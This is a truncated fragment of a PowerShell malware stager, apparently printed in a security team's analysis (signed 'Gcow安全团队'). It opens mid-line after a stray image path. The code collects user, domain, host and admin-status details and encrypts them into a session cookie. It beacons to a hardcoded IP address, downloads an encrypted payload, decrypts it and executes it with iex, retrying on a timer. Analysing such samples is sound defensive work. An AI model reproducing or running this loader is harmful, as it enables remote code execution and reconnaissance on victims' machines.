 6.0.3809.100 Safari/537.36")
$wc.Headers.Add("Referer","")
if ($proxyurl) {
$wp = New-Object System.Net.WebProxy($proxyurl,$true);
if ($username -and $password) {
$PSS = ConvertTo-SecureString $password -AsPlainText -Force;
$getcreds = new-object system.management.automation.PSCredential $username,$PSS;
$wp.Credentials = $getcreds;
} else { $wc.UseDefaultCredentials = $true; }
$wc.Proxy = $wp; } else {
$wc.UseDefaultCredentials = $true;
$wc.Proxy.Credentials = $wc.Credentials;
} if ($cookie) { $wc.Headers.Add([System.Net.HttpRequestHeader]::Cookie, "SessionID=$Cookie") }
$wc }
function primer {
$cu = [System.Security.Principal.WindowsIdentity]::GetCurrent()
$wp = New-Object System.Security.Principal.WindowsPrincipal($cu)
$ag = [System.Security.Principal.WindowsBuiltInRole]::Administrator
if ($wp.IsInRole($ag)){$el="*"}else{$el=""}
try{$u=($cu).name+$el} catch{if ($env:username -eq "$($env:computername)$"){}else{$u=$env:username}}
$o="$env:userdomain;$u;$env:computername;$env:PROCESSOR_ARCHITECTURE;$pid;https://213.227.155.25:443"
try {$pp=enc -key 72sJkmlm4GZyYwezYqk6RTLuhzJrsKv11QKu5A1nFTc= -un $o} catch {$pp="ERROR"}
$primer = (Get-Webclient -Cookie $pp).downloadstring($s)
$p = dec -key 72sJkmlm4GZyYwezYqk6RTLuhzJrsKv11QKu5A1nFTc= -enc $primer
if ($p -like "*key*") {$p| iex}
}
try {primer} catch {}
Start-Sleep 300
try {primer} catch {}
Start-Sleep 600
try {primer} catch {}
Gcow安全团队